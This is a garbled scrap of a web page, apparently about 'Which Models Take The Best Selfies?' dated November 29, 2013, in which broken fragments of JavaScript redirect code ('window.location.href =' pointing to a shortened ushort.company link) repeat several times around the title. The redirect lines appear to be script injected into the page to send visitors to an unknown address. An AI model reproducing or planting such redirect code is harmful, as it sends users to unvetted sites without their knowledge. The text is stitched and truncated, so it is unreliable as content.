
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
hich Models Take The Best Selfies?
November 29, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...